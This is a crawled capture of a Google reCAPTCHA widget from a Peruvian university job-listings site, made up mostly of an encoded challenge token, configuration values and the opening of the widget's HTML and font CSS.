D7CkTvDhEtnw6rDpRUjw4nDssOVC8KPYsO3bnrDlGrCocK+EsOVw5Usw4/CtcKFw5XDmD8HR8O/[base64]/CmGFmARXCgGpJwpTDnsK/w65HPcOTw5oGwrFdwp4Cbi/ClcKawoF6asKSw5ctRMKXwrNgwonCqAJNE8K/worCscO5w6VewrfDgRjDm3kAKyY5RVDDkMKlw44cbUMEwqrDpsKWw7XDvWrCusOyGkMMwrfDgEcOAsKuwpHDkcOAecOWP8OGw4LDm1JDWVnDiR/[base64]/CmHPDqHfDgMKWZ3LCoF8yG8O1w7wlw7fCr2nDvsOaHyHDlG/Dp8O0WsORHMKrwq7ClHwKw6Mhwp00EsKrwph/w6DDunfDrMKlEXDClFYpa8O6AnzDvDw+Bx5xRMKuwpPChcOkw5xnFVjCmMKYSj9Kw5EoEkLCnynCoMK5e8KWTsOHecK6w6bCtQrDgV/CoMKGw65Hw48nDMK8wqXCrg7Dv1PCvXfDqEHCjgjCr1/CngUJRR3DiRkeLz5rKsKjRjjDgcOLwpvDg8KGwrhgw58vwrTDjwvCgn9bScKRNDs8bw3CosO7EiXDjsO8wp/[base64]/Dv8Klw43CigHDsWPCmnQcwrHDrWRVwqHDlyAHdsKuL04yBsK+W8KJWh7DmsK/[base64]/[base64]/wpMEw4oowrHDrDs9fizDisONJ8KPwqbDssK/DsK4ZMOpc0fDo8Kbw5rCljFYwqjDrMK/F8Oow5k9CsOzwovCmSlbJgMuwq85fVHDlEgmw5LDk8KlwpINw4HDjMOSwrXCjsKHHkDCuWjClC/[base64]/[base64]/Ckh3DrMOtXsK7wqDDnVsWCT/DgGxCMMOdWcKXTl0RElTDnUwAMlfCgyAQw4dSwpbDucOkZsKuwpXCncOywrzChFRILcKQZmHChgAdw6TDn8KLf30HbcKiwrkgw7YZLjDCkcKNAcO+UATClx/DpcK1woIQaEsMeGhGw7p1wqdwwp3Do8KFw6bClBvCqAJSUMKbw7cnKBPCt8Opwo1EHChFwqY4csKtaTnCtQYBw4TDtwPCnFgGf2MnQD3DticFwo7CpsOHITlGFMKmwqdmZMKww4vDl24xSWciWsKQdcOswqHCmMKXwrsCw6nDmxPDqMKJwrB5w5Jqw44yQG/DkF8dw57DtEXCnsKTWcKQwpU/wpvCicK2SsOaM8KKwq9jRkvCkFhdLMKyFMO7I8K6wrskNTDChsK5bMOuw5LDm8KDwoQIEw51wpnCksKqCsOUwqEeSlnDpgPCq8OLf8O8LiUkw53Du8Osw4MeRsOTwr5KLcO3w6NXOsK6w6lrUcKDR2wpw7dqw7rChMOIwqDDgcK3BsOVwp/DnmJbw7jDlHzCg8KQJsKBP8Oww4w5MsK4WcKvw7MBEcKzw67DtcKBT2YZwqtOA8KYw5FPw5tkw6/DoTjCkC3CvMKzwq/DmcK5wpjDlH/CscOMw4nDrMOMbcOMBHAOHRFxPEfCl1I3w5PDvE/CtsODIVE7eMKQcjvDugTCjnzDq8ODFMKifx7DtMKqZj3CmMOaKsOXNRnCp0DDhgXDgQxqXMK+wqh2w4TCvsKzw4nCqA3CqAhGHgdPFGpHFcKDGwRZw63DjsKIEQtCHcO6AiFDwqfDgsOFwrpMwpHCsCHCqwDCnMOUBE3DjQ97EWhQPHM/w4ZXw53CoGXDu8OowrLCqFkiwq7CvEo/w7HClSAXLhjCsFbDvsK5w6A3w4DCrcOCw4jDocKWwrJyQTcnI8KBJkktw5LCncOoA8OIIsOhEcK1w6PCgBcOIcO8XcO0wrN6w67DjTDDpSrDkMKhw5nCrjBeN8KvKkd8AT/[base64]/Ds8OIbQfDnMOrwoLCmcO5fsKnwqfDjcOTw5IzwrgiCwk4wpRHRHU4Uj3DrkXDgsOeMcK2UMO7w5c7KsOmKMKQw6hYwonCtcOlw5XDrwnCtMODdMKqPzkTQQHDp8OvH8OVw7rDlMKwwotvw4zDkjgBLEbCsSkaYnoAJ3YYwrQXCsO6w5NKNh/CkjHDi8OCwqt/wpdAG8KXH2HDrAMsX8K8WDlYwpDCh8OLasOQe0NbwrFQLnbDjcOnPQzCnRpNwrbCusKvw5E5w6XDrsKyfsOaN3TDiWnCrsOKw43CrXsdwp3DtMOiwrrDlToIw7NRw58FU8K+FcKXwofDpHFIw5U1woTDmikywrXDqsKKQzXDhMOXOsKdWxgVA2zCkCV/[base64]/CmC7ChMOiwq3ClcO0wr9QJ2jDs8OwMwzDkQgZMFlTZ8OZH8KMZsKNw7/ChwPDssOfw7XDvUYQNyVLw6nDrMODbMKvO8KNw5IVw5vCh8KpS8OmwqQ/wpTCnww2E3kgwp7Drg92EcOMwr8/wprDoMOtNDV3CMKVEzPCikXDtMORKMKGHxjCuMKNwojDhgXDrMKaZgUEw751RTrCrXkcwqBIK8KCwpFkIsOTZhXCjU5HwqEhw4rDhVtSwodMBMKeSVvClhfCsHx6KU1ewpdxwp3Cm2Ffwphfw4NKRm/ChMKJB8KJwrPCi1cKSzBiDT/DgcOIw6rDq8KRw6tsTsOUQ0pbwrbDog5Ww4fDgsK5NTfDocOlwogofQDCqyEIw5MWwqLDhV8Wa8OfWG5Tw64MKsKNwoI8wqNlBsOHfcO+w79KKAnDqn/CuMKKL8KkLsKmGsKgw7/CncKAwp84w6PDk0E0w73DlTDChmhLwrMWLsKIIDrCgMO6wpXDm8OxZ8Kza8KQEx4Bw4xnwrolJsOjw6bDt0nDjCVbMMK3cMKbwrfDq8KmwpzCosK/wr/CisOeKcO5MCp2L8K6fDTDgcOUwqsdV2ocFm3DocKTw4fDgRFmw69Pw4YRbl7CrcKxw5HDgsKzwoJcEMKswrbDn3/DqcKbRCsRwovDt3Q6GMO0w7EYw7w8Z8KKaxtqa2FPw6NJw5/CiAcNw7bCt8KRHWHDhMKQwoHDv8OSwobCmsK1wpFMwoJew7/DlU50woPDvnhAw5bDlsKmwrNDw4fCgCE4wqjCu3HCh8KGwqQTw5QbXcOkWXNvwpzDmk/ChXXDt0fCpVPCpcKjC1hCwolew4LCmjnCscO3w4xRwq9lOMODwqLDk8KcwqLCnDIwwo3Cu8OIOjsxw5/CmCdUV2pww7nCkVM1C2jCl3nCrWzCh8OSwqLDhXDDnyPDkcKcBg1/wqbDk8K9wqDDsMO0CMKxwoE2YifDtCMawprDr00ACsKRR8KBDF7CmcOnecKgSsKdwoVqw67Ck2fCs8K1d8K2RsO1woI5c8OVw6pkw4XDmMOAWTAtacKPwop7eMO5K2rDgcOXwqhVeMOZw4fDnS/[base64]/[base64]/CusOQw63DjxDDj0PCiSYiwr/Dlw1xTMOMJgHCgCTDtcOZw4AzDR1qw6cpNMOBL8KbJ04rOUTClj3CuMKaHsOHLsOLeEXCuMK3f8O3dFzCiE/CosOJMcOOwpvCszIweUYpwpjDlcO5w5PDuMOTwoXCl8KgZA1Mw4jDnG/Dk8OpwrwFW1zCgMKURT9ow6vCocKDw7l5w53CgBkDw6sgwpF6QVvDgikCw5LDpsKsLMKaw7cfPA1qYSvDm8KjS2TCt8OwBGVSwrvCsE5tw4vDn8OAXcO+w7fCkMOZck8pLsONwpw7RMOBbwk/A8Kfw77ChcKFwrbCtMKAa8K0wqIEJ8Kswp/[base64]/Cg8O2wrFawrTCoMKdTMKEwol5T8KDw5/CvQdmD8KswqI0w7MqwrHDhsKMwoRIFMKnY8KYwoDDmCXCjmLDo11/Yw97AjbCtMKBA8KwJ1lWEmzDkSw7IDsGw68bU1bDkAY7DCLCtgVbwoJAwq9eJsOsSsKJwr3Cp8ObGsKPwqkaSRhZQMOIw6XDq8Otwr8dw4Ygw4jDpcKQRMO/wr8JSsK9wroMw5PDucOvw7VtOMK8BcOSYcOAw75Zw6xPw41rwrfCuREkwrTCucK5w7EAIcKZLzrDtcOMUDrDklHDksO4wpXDiQ8ow7XCn8O6EcOASsOlw5Eke0whwqvDucO1woIcXUfDl8KGwpjCm2Vsw4/DhMOiBhbCqMKELB7Dr8KPFA7Cs1Yuwo7CsSTDjHBXw6M4fcKkLFpPwpXCm8OQw7PDt8KSw5jDrGFREcKzw5/Cr8K4EEt+w6jDo2NMw6TDqUVXw4LChsOZCnvDhG7CjsOLEHRzw6zDrMOcwqUlwrnCo8KJwpQvw4LDjcKRa14Edg5YdcK8wq7DoTgCwqU5QHHCqMOzOcOYEMOaAh82w4HCigYaw6/DkjvCssKswq48OcOYwrFaWMKSbMOVw68/w5vCiMKlchLChMKvw6vDjsOAwpDCmsKbUxM4w6cueHTDrcOywpfCocOsw67CqsO3wpTDnw/DtV0PwpDDo8K/TAddKi3DiD9swrjCr8K1wovDqF/CoMKtw4JNw4/CkcKzw7JiVMOjwqbCjxLDnm/[base64]/CkibCp3gtdsOfwpZZZ8KDG8KFTSxwaFNiw4LDhcKvTA0UbcO8wrotw58/w4E6ExxsTh0gDsKIasOnwpPDtMKjwoDDqlTDtcOARMKaDsK/OcKPw7bDgsOWw5LDuy/Dkw4TIk1Ab0zDlsOlEMOkMsKhD8KSwqo+CkxcUmnCpybCs1MPwpnDtnM9SsOUwo7CkcKfw4Juw5xKwqHDrMKVw6bCvsOOMcKLw6fDkcOOwpA4ZjDCoMKJw7PCusKCD2fDtMO+wq3Dn8KVED/DoB19wrJRPsKCwrPDtAp+w4grcMOjd18ETHBnwonChlktA8OsMsKcO3c4eExwGcONw4bCg8KmX8KoJRFlByLCuSMLayjCrcKdw5DClkbDtCHDhcOawqfCmxDDhQDCucOwFMKzNcKGwqzDtMOXO8K+OcOuw4fDgnXCsnrCpkQ6w6TDicOrfihiwr/DrhFww68gw45twqN6AHA/wowFw4J0YwFucg3DrFTDh8OQWD12wrkrcQjCsF4LW8K5N8Oyw6jCqADClcKewovCn8OfUsOoHTvCtnhbw6zCn3/DqcOFwpwcwqnCpMOgJBTDqTwMwqDDl3poXhvDg8Okwqc+wp7DvwZ6f8OEw4pww6jDjsK6wrXCqE8yw7DDsMKcwr5lw6IBCcOqw67CscKuF8O7L8Kfwq/[base64]/VRLDkVbDhDI2YMOHLynCmMOqw4HCgXs/wqXDhBZcJ8OTNncmXVDCjsKWwqUOXxzDlMO6wpzCi8K4w7QtwqHDpMOFw5LDnCDDjsKHw6/CmmnChMK2wrTCo8OvHEnDp8OoFMOFwq0DRsKyIcKbEsKOOUkLwrZiY8OOF2TDgVLCnE3Dj8OOOQrCqAXDtsO3wo3DlhjCpsOBw69NPHgiw7VSw7sjw5PCgMKPU8OkI8ObH07CrsKwV8KFVhNTw5bDjcKHwqnCvcK8w7/CncO2w55IwrDCg8OzfsOUa8O+w7ZEwoEdwq4AU23DoMOvNMOow7Ylwr5cwoc6dhhow5AcwrBGIsO7P3ZYwp3DtMO3w7bDn8K7UAPDrg7DpSHDgn3CjMKKJMOHLA/DicOCIMKPw6pZIyHDgFrDqRjCty9Hwq/[base64]/DrcOmwqfCp3PDpmY4w5UVDW7CgsOiwp88QcO7dcKSKGJgw5fDs1sVw6B+fFLDvcOFHEJXwq5Lw6zCpsOAwow9wq7Cq8KAZsO+w5tMQTB2CxUNc8O7H8O5woESwrtVw7ZoTMOtfmxGEiASw6HDrB7DisOMMF4ICW8xw7fCgF8cVGJWcWrDvUrDlTU0WAQ/wqDCmE3DvzFBZjw8VkEqI8Kyw5c6Tg3Ct8OywrQpwoYAf8OAB8KlDx1RGsOXwoxHwrNhw53CoMObccOEDFnDksOQKMKHwpPChhZuw6DDm2LCoB/Cv8Olw7nDj8Ouwp0lw40NBRIjwr58WCd/w6TDtsO6AcOIw6bCmcKpw5FVDMK2Fj1jw6EpK8KSw6Ukw7tPc8Knw7EBw6QEw4DCk8OcBB/DvjTCmsOIw5rCt2prFMODwqzDkHMpS1PDp0VOw55jK8KswrpqQTzDpsKaS08Ww71lNMKOw47Dj8OKMcKaasOzw7XDpsKlFwFDwoBBRcKYaMKDwo/CjkjDqsOWwofCl1QJLsOKexzCsBNOw55cd3Vzwr7CpFdjwq/CvsOkw5YAXsKyw7/DgsKVFsOWwobDocKEwq3CgzzCnERmfhrDhMKUA2tywp7Dk8OKwrp9w4TCicOGw67DkhV9CTpNwq4AwrrDnhUiw6ljw5BMw4DCksOvTMKoL8O8worCqMKwwrjCj0Qyw7jCiMObegIiNcOYexzDnmrCuATCmcORcsKXw5nCnsOPW2zDucK+w5kzfMOIw6/DlQfCh8KMBivCiDLCilzDh3/DqMKdw65uw5XDvzzCgVxGwq0dw7p+E8KrQMKEw5h0wq5SwpvCsVfCrnY3w5TCpD/[base64]/T3F6wr9jwolrwoAcw5pDwrHDsGYJF8OawrRvw75+b20Dwr3DjTnDg8KJwpHClz/Dv8Ozw4jDq8KSEi9VHnUXOmVfbcOfw4/[base64]/YMO5UHbDl2RzJMOmwrYsw53ChMOpBVVuK1UBwpBiwrUgP8Orw48BwqnDkkNFwqnDilQgwq3CvRJiZcOIw5TDtcO8w4zDlCACBW/Ci8OsVTdLUsKKIijCv2XCvsO+Wl/CqiI5DF/DpRjCmsOCwrPDu8OLc27CvgxKwoXDuyhFwqTCkMKaw7FFwpzDgHJzSUvCs8OawrZSTcOJworDql3Co8O+VxfCl2dEwo/[base64]/aUrCkMOwwqbDnUjCnzfDicKBwpxgKSEgI8OpU3p1w7cowq1tecKew5FsSTzDs8Ohw5XDs8KqeMOewo95XhLChAjCtsKKccOYw7zDsMKxwrvCvcOAwrXCiG1zw4gje2HCuz5QfzDDpjrCrcKDw4/DrG1Xwq1zw5whwqkSR8KuRsOQB3/DpcK3w6xrAj5aOMOyESM9b8Kxwpl5RcObC8O5U8KZWg3DuGBaLMKRw7lvwrvDuMKMwrLDo8KHRwEAwohLYsONwqPDtsOMHMKUOsOVw55pw6YWwprDvgDDvMKuNV9Fb1vDljzCijQaZ2NXAiTDrk/Cug/DiMOLXyA9XMK/wrDDq3XDngPDisK8wrDCoMO8wrNJw5IoX3TDogHCmAXDvhXCnQPDmMOXIMKbR8K3w4PDqnwGR3/CvcOfwod+w74EYDnCrT4SDRdow5pgGgUfw5Unw7rDuMOUwogDU8KIwqtFFkJfWHnDs8KfFsO+VMO+bypHwrJSE8KgHW9pwpsew4Q9w7TDuMKewrMIbR3DjsORw4/DnUd0TEpUP8OWDEnDgMOfwrFzOMOVcx4QScOgVsOxw54mGlFqZsOWGynDkF7Ch8KAw4XCiMO5ecK8wosPw6DDisKOGjvCucOydMO8fjtTSMO5B2HCtgAFw4jDvyLDtmbCtgTDnjzCrRVLwoTCvx/DkMKnZjZONsOIwoEBwqd5w6HClBknw5ZXIcK8fjnCucKNLsOoRWPCsDbDpRAZKDYQXsONNcOEw7MZw4NcAcOiwpjDiDIOOVPDnsOkwo9CfsODGGbDr8OywpXClsKAwpMXwoxgRWUaE0HDjirChEzDtm/CoMO+asOeV8OYCi7DmsOjXHvDjDJbD27Do8KcbcO9wpMSaAw+SMOQTcKGwo0xScKfw57Ch3sDRFzCqVtSw7UUwrPCiAvDsWkSwrdKwqbCtXbCi8KNccKcwojCrCJtwpvDkFA9dMKNfh0jw6N5woctw7x9w6xaa8Ore8OaEMKSO8OfasOvw6rDum/Cj0/ChMKpwrnDosOOWz3DkVQswpDCm8OIwpHCpcKAHBdDwqx6wrbDhBojPcOBw6bDmSsKw49ww6UVFsOSwrXDqXYOeEtBOMOcAsO/[base64]/DjMOaa8OnKcOpTcKsfBgNw7xHWMOBB1XCicOLRB7CmFrDqQgqbcOEw74iwqdzwrALw59uwpYxw5Redw8twph2wrNXWW/[base64]/CtnXCo8KPwpfCtsKxGhAeKsOWeQHDrsK/woIzw6TCusK2PsOmwrDCqMO7w748csKBw5A6fjzDjy85Y8KVw7HDj8OTw4gfeXfCvTvDu8ODAHjDojB3XcK9IWbDosORUcOGLMOIwqhaYMOWw5/CvsOLw4XDojBJMQnDsCUcw7Njw6kMQMK9wo7CssKpw7snwpTCtT8Yw4PCg8K5wq3Crm4WwpJ6wppdAMKYw4jCvSvCuHfCn8KFccKVw5/CvMKbL8Kiwo/CjcOKw4I6wqBADGzDusKCFhVdwoPCkcOFwqXCrsKpwpt5woPDnsOVwp4jwrjCvsOvw6nDoMOdcExYUXTCmcOhFsKSd3PDoz81a2rCpQd7woPCgxXCjcKMwrYkwqRfWl5nYcKLwo0oDF9cw7fChGt+wo3CnsKMcGZqwrQXwo7DmsOoIMK/wrbDqmpaw4PDvMOHUWvCiMKywrXCohYmeE50w4IuU8KaTXzCmgTDtsO9JsKYOcOyw7vDkA/[base64]/ClSbDqsKgw63Ci8OtHsKOR2Brb8KTOQILwq9ww5HDvwp1wqZMw4s/ESTDv8KAwqF5VcKhwrrCpD1/UsOhw6TDkFjDlh4Bwo0rwqo8NMKVa0Y7wq/Du8OqICFbw6s2wqPDjG5jwrXDozkWa1PCujAabcKGw5vDnx47CMOWaH8qDMK7AT4Mw5LCocKUIB7Dm8OhwqHDmiYIwq/DvsODw4oSw67Dm8OgJsOdMgRswo7CmyXDmlEWwqzClR1Aw4/[base64]/Dh8OFW2vDizDDv8Kqwr/ClcK0LMKBHMKkAsOzLMOzw4bCqcObwpbCmGIINQIvZ0JofsKoKMOiw5jDrcOYw4BvwrzDs3AVAMKKVwZMPMOZcgxMw6QRwoAmLMK+UcOZLsKbWcOrGsO5w5EvPF/DrsOsw5cDTsKowpFJw5PCj2PCmMOkw5bCn8KNw7jDmcOzw5JMwpMGQcOKw4RvTB7CusOjIsKbw74QwrTCoUjCrsKOw4bDoDvDscK0cRsSw7rDgw0jXyUXTxBMNBABw4rChXl0AcO/Y8K1FzI7YsKHw5jDl09iTkDCtRRsSXMFIV3DjCXDtBTCl1nCiMK3CMOid8KZK8O8BcOoRE04EyEkY8OnKiEEw5TCk8K2UsOaw74tw4YHw6HCm8OgwqBuw4/DuEDDhsOYEcKVwqAlFl0DECvCmAtdXi7Do1vCsyNZw5gxwprCmWdNasKiTcO7U8OiwpjDgA91SGDCtsOuwrMMw5Qfw4/[base64]/DmMKDFz8yHMK6BDnCl8O4wqdkw5tKwoxDwr/DocO4JcOTw57Cu8Kowrw/bGLDucKCw4/CiMKjGjZ2wrDDjcK4U3nChcOgw4LDgcO6w6/CpsOcw6g+w6LDksKtScOuScOcKxHDvUnCjsKpYnDCl8OVwonDpcK0E0lEaF8qwq0WwrwUw7MUwrVNAhDCkyrDpmDCmGMyCMOTLClgwocRwoXCjinDrcOMw7N9asKIEn/DnSLDhcKBUV/[base64]/DscKVwrjCn8KZwqbDowRNdgMSwpPDvRd9QlEdNH44cMONw6jCqQUTwo3DrRhFwrxxZ8K9HsOVwqvCm8OfdgDDosKhIW8bwpvDucKQXz85wpxib8OSwr/DtsOlwpc7w4x3w6/Cl8KMFsOEfnlcGcOxwrsFwozCn8K5UcKSwr7Dnn7DhMKNEcKaHsKyw5xhw7vDrCglw4/DnsORw7XDul7CqcO+Y8K6BndREi49VTZPw61ORMKjIMOAw47Ch8Odw4PDvSrCqsKeIGnDpHrClMOfw496NGQcwo1nwoNbw5/[base64]/DvxfClMKLZ8OIdyTDr8K6GcK3E1FnacKlI8OEw6jDkcKRX8KewrXDg8KHRMOYwqNVw7bDlMKOw49CC2zCoMO3w5RTYMObJVTDksO6DB/CnyAxUcOaOnnDkT40G8OcNcOsdsKxfVYkUzAGw77Cl35GwpIPDsK8w4rCn8OFwq5aw5RJwoLCvMKHAsOhw58vRBrDosOtCsKHwpAew7odw5PDocO2wqZIwo3Dp8Kswr5Kw6PDq8KCwpzCpMOsw7FRAgHDlcOYJsORwr7DjnRgwqjDkXhaw7dFw78/McKow4Itw7N8w5/Crg1PwqbCp8OcLlrCgwoQHzIRw61dGcO/RQYowp5yw77DrMK+GcKAGMKiV0HDvMOpbC7Cu8OtKCs/RMOKw4DDowzDtUcBZsK3SE/CusKKWAJLe8Onw6TCp8OeB0F+wrTChRjDgsKTw4XCjsO/w7cJwo3CuRQKw4dSwr5Cw6gRUirClsK1wqUAwr9CP28gw748GcO1w7rDjwNjPcORecKuLMK0w4/Ck8OrG8KSFMKxw67Chx/DsHnCnRzCtcK2woXCh8K9eHXDqlhEc8Ovw7bCmy8fIwx2NTpST8O6w5dKPh1YNBFIwoIVw45Uw6h8DcKRwr4QBsOLw5ItwpHDkMKnKG8gYBfChAwaw7HDtsKOG1wgwpwpIMKTw4LCj2HDkwJ3w5EDSMKkKMKEcHHDqB/DlMK4worDscKqIS8KZVhmw6Aiwr47w7HDrMO3J27CmcKVw5F4OyBLw4huw4fDnMOVw6MoBcONwrfDn3rDtHNFKMOGwqVPJ8K+QWDDhcKswq5OwrvCtsKyQxLDtsOXwoQIw6UMw4PCkgsle8KRMTBwYGTCssKwDDMdwpDDqsKuY8ONw7/CgiwUCcKMacOYw5zCgn1RB1zCtWMSeMKsTMKSw68PAgLCqMK/[base64]/w5oGOcK2w7MzwoUpFFF0w41lP8KiwoXDmsO/wrJxIMKQwq7CkcOuwrhzTAjCl8KPFsK5TinCnDldwpPCqCbCsQABwpTCqcKnIMK3KBvDmcKjwoEUDMOxw4/[base64]/Cr3lNI0LDuMOowpXDosOCIjvCqibCtcOwwq3DqxLDscO+w71GWyTCtldoNn/[base64]/Dp8O2wp3Dq8ORd8OaGsOfw4bDg8OyasKCMMO0wrHDjCHDvmDCrE53NinDp8O6wrjDkzXCk8OmwoJHwrfCmE0Aw5LDsQgkIsOhfH7Cq0vDkCPDnAnClMK4w5QvQ8Kzb8OQE8KtDsOgwoTCkMKNw51Fw5Zbw49mT0PDt23DncKBUsOdw5gpw6HDqU/DhcOrDHA/IcOLLsK6E2LCtcOxOjodB8O0wp5XTkjDpkpVwqE+dMO0GE8ww53Ds3vDjcOdwrNlDMOdw6/DiioKwocPDcO0FAXDg0DDtGNWYwrCk8KDw6bDlg9fViUXYsKRwrotw6hZw7HDgjYtOyDDkQTDpsONGCTDqsOjw6Uaw6wPw5U4w5x9A8KQckMHUMOPwqvCqUpGw6DDtcObwoltc8KcF8OKw4UswpLCjxTChMKrw53CncOuwqd6w4DDmsKaYR8Owo/CgMKfw50DUcORFCQcw5w/Z2TDlMOpw4l4XcOoViRUw7XCiSJ5WE9+HsOJwrbDqktLw5Uuc8K7J8O1worDs37CjS/CgsOqVMOxfjjCuMKxw6/[base64]/DhcK4wqfDq0zDmUMcwrTDrzohcMO1KGduwpVcw4JXKk/DonF/wrFHwq3CpcOOwoHCvywyH8Kfw7DCusKaHMOhLsO8w5wWwqfDvcOFVsOKb8ONOsKWVhDCnhQOw5LCocKsw7TDqD7CnsOyw4NoDzbDjGNywqVVZ1fCmwzCtsOkUHxdCMKCbMK9w4zDl2ZOwq/ChBDDg1/DpMOawo9xalXCg8OpZy5/w7dkwqJ0wq7Cg8OBW1l7w6fCqMOpwq4qa2HDgMOZw7jCnlx1w5TCksKrKzgyS8K+PsKyw5/ClAzClcOKw5vCtsKEK8O9RcK/U8O7w4fCrxfCvmxGwqbCo0RTOyhewr9iSzQ6wqbComvDrsKuI8OodsOeXcKWwqnCtcKCfsOpwqrChsO0ZcOzw57DpcKdBRTDjjbCp1fDkQ11LQxHwpHDrRzDp8Orw47DtcK2wqZ5LcOQwq0iN2tHwplZwocNwqrDuAcLwpjCuko/F8Kjw43CpMOdTg/CucOCN8KZCsKBB0otZHLCssKwZsKDwoJuw5TClBo9w74zw5bCvsKfRD5QTBFZwrvDszvDpGjCnmTCn8OBDcKUwrHDixLDocODY03DkEd4w7YaGsKkwpXDrsKaFsOYwr7Ct8OmCnvChDrCoR3CoW7DjwYow7wjRMO+XsKSw4slX8KSwr/[base64]/AMOgw4dVfFvCg8OSScOjRcKcGsOQT3F5PzPDq1rCusOjVMO/IMOHw6fCsE3CscOWbHcNJBbDnMKBJj5RZXIBYMOOw6rDkxXDrwrDhBACwoYjwqfDoj7Cii1jUsOVw7TDrG/Co8KbPxHDjCNiwpzCncOEw49Fw6Q2VsOxwobCisOSElxLZBnDgCRTwrBDwp8fNcKOw5LDt8O6w5Yqw4ASfggbV0bCrcKpDUPDnMO/fcKDVHPCq8OVw5HCtcO2O8OIw5sqEg0zwo3DjMOdU33CicOnwovCncO+w4USbsKDO08jIFFXUsOAesKfN8OVRSDCnR/Dv8OHw5J/Wh/DpcOuw7nDgGl+ecONwqNQw4ZHw5E0wqLCjVEOWzfDsmbDr8OYFcKo\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/ulNlUw3lCkSzlGP51/5DGWrqjIP8OEseXZsZmDm86c\\u003d\x22,0,0,null,1,1768926680425,0,0,[42],null,[53,237,166],\x22RC-k78olXo3HO9CEg\x22,null,null,null,null,null,\x220dAFcWeA5C4fq3FL0ZTGkvwZlCSjYuB3ZXkpLVv3GUk4IVdPu9OlTLeE-8l3yBFZn0gZ2o0Ex6Ml2AYt67pWoAPYeXdH0dVecy2A\x22,1769009480509]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ce2m4qcfbcox
body_size: 49273
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
